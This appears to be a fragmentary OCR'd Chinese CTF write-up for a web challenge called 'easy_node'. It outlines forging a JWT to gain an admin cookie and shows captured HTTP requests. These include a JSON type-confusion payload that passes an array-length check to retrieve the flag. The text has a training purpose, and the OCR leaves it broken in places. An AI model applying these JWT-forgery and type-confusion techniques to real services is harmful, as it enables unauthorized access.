 题目名称 easy_node
题目描述
通常一些对外提供服务的接口在接收数据时会对传入数
据类型进行校验，以防范未知的安全问题。小明最近开
发了一个数据接口，你能看看有什么问题吗？
题目内容
题目会给出一个WEB站点给选手访问，选手通过对web
站的api数据接口分析，发现并找到问题。
1. 访问/src能看到源码，审计之后可以猜测是JWT
2. POST请求register得到token
3. JWT.IO使用https://jwt.io/解密得到iat
4. 然后利用python构造数据
5. 登录成功，拿到admin的cookie
6. 根据源码要求绕过并getflag，获取接口权限
JavaScript
自动换行
1 const crypto = require('crypto');
Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: eci-2ze3es0hytbeky987s20.cloudeci1.ichunqiu.com
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Oct 2022 10:40:33 GMT
Encoded PASTE A TOKEN HERE
Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
Request
Pretty Raw Hex
\n
Response
Pretty Raw Hex Render
\n
Inspe
Reque
Reque
Reque
Reque
Respo
Request
Pretty Raw Hex
\n
1 POST /properties HTTP/1.1
2 Host: eci-2ze3es0hytbeky987s20.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Cookie: connect.sid=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 69
12
13 {"properties":{
14 "length":"1",
15 "0":{
16 "length":"1",
17 "0":"flag"}
18 }}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Oct 2022 11:00:45 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 7
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"7-Qqj2UdefOAXurAYS32RCuYOgEYQ"
8
9 Success